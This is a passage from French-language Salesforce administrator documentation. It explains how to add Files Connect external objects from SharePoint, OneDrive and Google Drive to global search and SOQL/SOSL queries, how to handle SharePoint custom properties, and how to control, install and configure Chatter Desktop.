

Remarque: Les utilisateurs de Salesforce ne peuvent pas accéder à SharePoint 2010 si l'accès anonyme est activé pour l'application Web.

CONSULTER ÉGALEMENT :

[Processus de configuration de Files Connect](#page-3455-0)

# <span id="page-3473-2"></span>Inclusion d'une source de données Files Connect dans la recherche globale

Combinez des recherches de données Salesforce à des données externes Google Drive, SharePoint ou OneDrive for Business. À l'aide de l'API, les développeurs peuvent automatiser le processus avec des requêtes SOQL ou SOSL prises en charge.

Pour inclure des données externes dans des recherches globales ou des requêtes d'API, créez d'abord un objet externe associé. Le comportement des objets externes est semblable à celui des objets personnalisés, mais ils sont mappés avec des données stockées hors de Salesforce dans un système externe tel que SharePoint. Chaque objet externe est mappé avec un tableau de données, et les champs d'objet sont mappés avec des colonnes accessibles du tableau.

Conseil: Les objets externes prennent en charge des relations de référence similaires aux objets personnalisés, ce qui permet d'intégrer des données externes à des listes associées et à d'autres zones dans Salesforce. Pour plus d'informations, reportez-vous à [Relations des](https://help.salesforce.com/HTViewHelpDoc?id=external_object_relationships.htm) [objets externes.](https://help.salesforce.com/HTViewHelpDoc?id=external_object_relationships.htm)

Pour configurer entièrement une recherche globale, procédez comme suit :

- **1.** [Sélection de la présentation des résultats de recherche globale](#page-3473-0)
- **2.** [Création d'un objet externe à partir d'une source de données externe](#page-3473-1)
- **3.** [Accès des utilisateurs aux champs des objets externes](#page-3474-0)

Pour automatiser la recherche avec SOQL ou SOSL, consultez les requêtes prises en charge pour votre source de données :

- <span id="page-3473-0"></span>**•** [Prise en charge de SOQL et de SOSL pour les objets externes SharePoint et OneDrive](#page-3474-1)
- **•** [Prise en charge de SOQL et de SOSL pour les objets externes Google Drive](#page-3475-0)

## Sélection de la présentation des résultats de recherche globale

Par défaut, les objets externes Files Connect utilisent la présentation des résultats de recherche standard pour les onglets Chatter et Fichiers. Si vous souhaitez afficher des présentations de recherche personnalisées pour ces objets, suivez la procédure ci-dessous.

- <span id="page-3473-1"></span>**1.** Dans Configuration, saisissez *Paramètres de Files Connect* dans la case Recherche rapide, puis sélectionnez **Paramètres de Files Connect**.
- **2.** Sélectionnez **Utiliser la présentation de recherche d'objet externe**.

## Création d'un objet externe à partir d'une source de données externe

- **1.** Définissez une source de données externe qui prend en charge la recherche :
	- **•** [SharePoint Online ou OneDrive for Business](#page-3464-0)
	- **•** [SharePoint 2010 ou 2013](#page-3471-0)
	- **•** [Google Drive](#page-3460-0)
- **2.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **3.** Cliquez sur le nom de la source de données pour accéder à la page de détail.
- **4.** Cliquez sur **Valider et synchroniser**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer un objet externe et fournir l'accès à ses champs :

**•** Personnaliser l'application

**5.** Sélectionnez le tableau intitulé « items\_[source de données] ». Cliquez ensuite sur **Synchroniser** pour créer un objet externe mappé avec la source entière.

Vous déployez maintenant l'objet pour rendre les données qu'il contient accessibles aux utilisateurs.

- **6.** Sélectionnez **Élaborer** > **Développer** > **Objets externes**.
- **7.** Cliquez sur **Modifier** en regard de l'objet externe.
- <span id="page-3474-0"></span>**8.** En bas de la page, cliquez sur **Déployé**, puis sur **Enregistrer**.

## Accès des utilisateurs aux champs des objets externes

- **1.** Dans Configuration, saisissez *Ensembles d'autorisation* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisation**.
- **2.** Cliquez sur [un ensemble d'autorisations dans lequel vous avez activé Files Connect](#page-3457-0).
- **3.** Dans la section Applications, cliquez sur **Paramètres des objets**.
- **4.** Cliquez sur le nom de l'objet externe.
- **5.** Cliquez sur **Modifier**, puis activez toutes les autorisations Lire requises (pour l'objet lui-même et les champs que vous souhaitez afficher dans Salesforce).
- <span id="page-3474-1"></span>**6.** Cliquez sur **Enregistrer**.

## Prise en charge de SOQL et de SOSL pour les objets externes SharePoint et OneDrive

Les objets externes SharePoint et OneDrive prennent en charge ces champs standard et tous les champs personnalisés que vous activez.

Remarque: Les requêtes portant sur des champs spécifiques renvoient uniquement les documents que la source de données externe a indexés.





Remarque: Vous pouvez également utiliser ParentId\_c dans les critères de requête pour récupérer la liste des documents d'un dossier. Cependant, ce champ est affiché dans les résultats uniquement si votre requête spécifique une valeur ParentId c.

## <span id="page-3475-0"></span>Prise en charge de SOQL et de SOSL pour les objets externes Google Drive

Files Connect prend en charge toutes les propriétés Google Drive standard mais pas les propriétés personnalisées. Les propriétés suivantes ont des noms de champ différents dans les objets externes Salesforce :



Ce sous-ensemble de champs prend en charge les requêtes SOQL et SOSL. (Aucune ne peut être triée du fait des limitations de l'API Google Drive).

- **•** CreationDate
- **•** lastViewedByMeDate
- **•** MimeType
- **•** Name

Remarque: Les requêtes Google Drive dans le champ Nom prennent uniquement en charge le caractère générique %. Les recherches qui utilisent ce caractère générique ne portent que sur le début du nom. Par exemple, le titre « HelloWorld » est renvoyé par la requête *Name LIKE "Hello%"*, mais pas par *Name LIKE "%World"*.

**•** sharedWithMe

Remarque: Les requêtes portant sur le champ sharedWithMe avec une valeur de « false » ne sont pas prises en charge, afin de protéger les données confidentielles.

- **•** starred
- **•** UpdateDate

CONSULTER ÉGALEMENT :

[Processus de configuration de Files Connect](#page-3455-0) [Inclure les propriétés personnalisées SharePoint dans les requêtes de recherche, SOQL et SOSL.](#page-3476-0)

# <span id="page-3476-0"></span>Inclure les propriétés personnalisées SharePoint dans les requêtes de recherche, SOQL et SOSL.

Après avoir créé un objet externe pour une source de données SharePoint, certaines étapes spécifiques sont nécessaires pour rechercher ou interroger les propriétés personnalisées qu'il contient.

## Configuration des propriétés personnalisées dans SharePoint

Les objets externes dans Salesforce vous permettent de sélectionner et de filtrer les propriétés personnalisées issues de SharePoint :

- **•** Colonnes personnalisées définies dans un type de contenu personnalisé
- **•** Métadonnées de Microsoft Word, Excel et autres documents Office

Pour effectuer une recherche sur ces propriétés personnalisées dans Salesforce, une propriété gérée correspondante doit être créée par un administrateur Sharepoint.

- **•** Pour afficher ces propriétés dans des champs d'objet externe ou les utiliser dans des requêtes SELECT SOQL ou SOSL, définissez la propriété gérée correspondante sur Retrievable. (Dans Sharepoint 2010, cette option s'intitule « Autoriser cette propriété à être utilisée dans les étendues ».)
- **•** Pour filtrer ces propriétés dans les objets externes ou les utiliser comme critères de requête dans une clause WHERE SOQL ou SOSL, définissez la propriété gérée correspondante sur Queryable.

## Interrogation des champs de résultats dans Salesforce

Dans les exemples ci-dessous, CustomProperty représente le nom de colonne personnalisée défini dans le type de contenu personnalisé, ou le nom de métadonnée du document Office. ManagedCustomProperty représente le nom de la propriété gérée correspondante.

#### **SharePoint 2010**

Utilisez CustomProperty dans la clause SELECT et ManagedCustomProperty dans la clause WHERE. Deux champs correspondants doivent exister pour l'objet externe dans Salesforce : un pour la sélection, l'autre pour les filtres.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer un objet externe et fournir l'accès à ses champs :

**•** « Personnaliser l'application »

Voici un exemple SOQL :

SELECT CustomProperty FROM items sp2010 x WHERE ManagedCustomProperty=...

#### **SharePoint 2013 et Online**

Dans la plupart des cas, ManagedCustomProperty peut être utilisé à la fois pour la clause SELECT et la clause WHERE.

Voici un exemple SOQL :

SELECT ManagedCustomProperty FROM items sp2013 x WHERE ManagedCustomProperty=...

Cependant, pour les types de fichier que SharePoint n'indexe pas, tels que les fichiers .jpg, .png et .pdf; vous devez utiliser CustomProperty dans la clause SELECT et ManagedCustomProperty dans la clause WHERE. Pour contourner ce problème, vous pouvez définir un alias sur la propriété gérée dans SharePoint et formater les requêtes comme suit :

SELECT Alias FROM items sp2013/Online WHERE Alias=...

Conseil: Normalement, les propriétés personnalisées n'apparaissent pas sur les pages de détail d'objets externes : définir un alias règle également ce problème.

## Propriétés booléennes personnalisées

Lorsque vous utilisez des propriétés personnalisées boléennes (oui/non) avec une propriété gérée correspondante définie sur le type Texte, le champ d'objet externe correspondant doit également être défini sur le type Texte. Dans les filtres, les valeurs « 0 » et « 1 » correspondent respectivement à faux et vrai. Par exemple :

WHERE customBooleanWithTextManagedProperty="1"

« 0 » et « 1 » sont également affichées sous la forme de résultats, pour qu'idéalement les propriétés booléennes personnalisées utilisent correctement le type de propriété gérée OuiNon. Dans ce scénario, définissez le champ d'objet externe correspondant sur Case à cocher pour l'interroger avec les valeurs true ou false. Par exemple :

WHERE customBooleanWithYesNoManagedProperty=true

## Métadonnées des documents Microsoft Office

Le service Recherche Sharepoint renvoie toutes les métadonnées des documents Office sous la forme de chaînes. Par conséquent, les champs d'objet externe correspondants doivent être définis sur le type Texte.

Les dates sont renvoyées au format, MM/JJ/AAAA hh:mm:ss AM/PM, (par exemple, « 3/31/2015 9:59:00 PM » ). Pour interroger les champs qui utilisent le type Date, l'objet externe doit comprendre un champ Date correspondant à des fins de filtrage et un champ Texte pour la sélection.

## Limitations portant sur certains types de propriété SharePoint dans Salesforce

#### **Toutes les versions**

**•** Les propriétés Nombre, Devise et Liste de sélection ne peuvent pas être sélectionnées pour les types de fichier que SharePoint n'indexe pas pour la recherche, comme les fichiers .jpg, .png et .pdf.

#### **SharePoint 2010**

- **•** Les propriétés Nombres et Choix + Cases à cocher ne peuvent pas être sélectionnées.
- **•** Les propriétés Date peuvent être sélectionnées mais ne seront probablement pas renvoyées en UTC (temps universel coordonné). Par conséquent, les valeurs peuvent correspondre à un autre fuseau horaire que celui attendu.

#### **SharePoint 2013**

- **•** Les propriétés Lignes de texte multiples, URL, Date et Liste de sélection ne peuvent pas être interrogées.
- **•** Liste déroulante de choix ne peut pas être sélectionnée.

#### **SharePoint Online**

**•** Les propriétés Ligne de texte, URL et Date ne peuvent pas être interrogées.

#### CONSULTER ÉGALEMENT :

[Inclusion d'une source de données Files Connect dans la recherche globale](#page-3473-2)

# Définition d'une source de données externe URL simple

Si Chatter est activée pour votre organisation, Salesforce peut accéder aux données hébergées dans un autre domaine Web afin de les utiliser dans l'onglet et le fil Fichiers.

- **1.** Dans Configuration, saisissez *Sources de données externes* dans la case Recherche rapide, puis sélectionnez **Sources de données externes**.
- **2.** Cliquez sur **Nouvelle source de données externe**. Configurez ensuite les options ci-dessous.



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir une source de données externe :

**•** Personnaliser l'application



Remarque: Les sources de données URL simple ne peuvent pas être incluses dans la recherche globale. Par conséquent, l'option « Valider et synchroniser » n'est pas prise en charge.

# <span id="page-3479-0"></span>Chatter Desktop

# Contrôle de l'accès à Chatter Desktop

Chatter Desktop est activée pour la plupart des organisations. Les administrateurs peuvent toutefois contrôler l'accès à Chatter Desktop.

- **1.** Dans Configuration, saisissez *Paramètres Chatter Desktop* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter Desktop**.
- **2.** Sélectionnez Activer Chatter Desktop pour autoriser les utilisateurs à accéder aux données Chatter à partir de Chatter Desktop.

Désactivez cette option pour bloquer l'accès à la page d'installation automatique de Chatter Desktop et empêcher toutes les instances de Chatter Desktop d'accéder aux données Chatter.

**3.** Sélectionnez Autoriser uniquement les installations gérées de Chatter Desktop pour empêcher les utilisateurs non administrateurs d'installer Chatter Desktop.

Par exemple, sélectionnez cette option si votre service informatique envisage de déployer Chatter Desktop dans votre organisation.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

Salesforce CRM, les approbations, les notifications par e-mail Chatter, les invitations Chatter et les invitations de clients ne sont pas disponibles dans **Database.com**.

**4.** Enregistrez vos modifications.

CONSULTER ÉGALEMENT :

**[Chatter](#page-3409-0)** [Installation de la version gérée de Chatter Desktop](#page-3480-0) [Configuration de la version gérée de Chatter Desktop](#page-3481-0)

# <span id="page-3480-0"></span>Installation de la version gérée de Chatter Desktop

Salesforce fournit deux programmes d'installation de Chatter Desktop : une version standard pour des traductions individuelles et une version gérée pour les déploiements en entreprise.

Les conditions minimales requises pour utiliser Chatter Desktop sont les suivantes :

- **•** Windows
	- **–** Processeur 2.33 GHz ou supérieur compatible x86, ou processeur Intel Atom™ 1.6 GHz ou supérieur pour les périphériques netbook
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate ou Entreprise (y compris les éditions 64 bits) avec le Service Pack 2, ou Windows 7
	- **–** 512 Mo de RAM (1 Go recommandés)
- **•** Mac
	- **–** Processeur Intel® Core™ Duo 1.83 GHz ou supérieur
	- **–** Mac OS X v 10.5, 10.6 ou v10.7
	- **–** 512 Mo de RAM (1 Go recommandés)

Important: Chatter Desktop utilise Adobe® Integrated Runtime (AIR®), l'environnement d'exécution inter-plates-formes d'Adobe pour les applications de bureau, et s'exécute uniquement sur les systèmes d'exploitation pris en charge par Adobe AIR. Chatter Desktop ne s'exécute pas sur les systèmes d'exploitation qu'Adobe AIR ne prend pas en charge, tels que Linux 64 bits. Pour plus d'informations sur Adobe AIR, reportez-vous au site Web d'Adobe. Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

Salesforce CRM, les approbations, les notifications par e-mail Chatter, les invitations Chatter et les invitations de clients ne sont pas disponibles dans **Database.com**.

La version gérée de Chatter Desktop est idéale pour les entreprises qui déploient Chatter Desktop pour des utilisateurs qui ne disposent pas de privilèges administrateur sur leur ordinateur. La version gérée :

- **•** N'installe pas automatiquement AIR : votre service informatique doit obtenir un accord de redistribution auprès d'Adobe Systems Incorporated et déployer la version requise d'AIR avant de déployer Chatter Desktop
- **•** Votre service informatique doit accepter le contrat de licence d'utilisateur final de la version gérée de Chatter Desktop de la part des utilisateurs vers lesquels Chatter Desktop est déployé
- **•** Ne publie pas automatiquement dans Chatter lors du lancement initial de Chatter Desktop
- **•** Ne vérifie pas régulièrement l'existence de nouvelles versions de Salesforce

Pour installer la version gérée :

1. Déployez Adobe<sup>®</sup> Integrated Runtime (AIR<sup>®</sup>) version 2.6 ou supérieure (la toute dernière version est recommandée) sur les ordinateurs vers lesquels vous comptez déployer Chatter Desktop.

AIR est un environnement d'exécution inter-plates-formes d'Adobe pour les applications de bureau et constitue un prérequis à Chatter Desktop.

Conseil: Visitez les pages Web suivantes avant de déployer AIR :

- **•** Présentation d'AIR® : [http://www.adobe.com/devnet/air/articles/distributing\\_air\\_in\\_enterprise.html](http://www.adobe.com/devnet/air/articles/distributing_air_in_enterprise.html)
- **•** Informations sur l'obtention d'une licence de redistribution d'AIR® auprès d'Adobe Systems Incorporated : [http://www.adobe.com/products/air/runtime\\_distribution1.html](http://www.adobe.com/products/air/runtime_distribution1.html)
- **•** Informations relatives à l'installation : [http://help.adobe.com/en\\_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html](http://help.adobe.com/en_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html)
- **•** Informations relatives à l'administration : [http://help.adobe.com/en\\_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html](http://help.adobe.com/en_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html)
- **2.** Dans Configuration, saisissez *Paramètres Chatter Desktop* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter Desktop**.
- **3.** Cliquez sur le lien pour télécharger la version gérée.
- Important: Chatter Desktop utilise Adobe® Acrobat® Reader pour ouvrir les fichiers PDF. Avant de prévisualiser des fichiers avec Chatter Desktop, téléchargez l'application Adobe Acrobat depuis le [site Web d'adobe](http://www.adobe.com/products/acrobat/readstep2.html), installez-la, puis ouvrez-la au moins une fois pour terminer l'installation.

#### CONSULTER ÉGALEMENT :

<span id="page-3481-0"></span>[Contrôle de l'accès à Chatter Desktop](#page-3479-0) [Configuration de la version gérée de Chatter Desktop](#page-3481-0)

# Configuration de la version gérée de Chatter Desktop

Contrôlez les paramètres de Chatter Desktop en déployant un fichier de configuration basé sur XML sur l'ordinateur de chaque utilisateur. La configuration dans le fichier remplace les paramètres de l'utilisateur.

- **1.** Créez un fichier nommé .chatterdesktop, ajoutez un élément parent chatterdesktop avec deux éléments enfant config et servers.
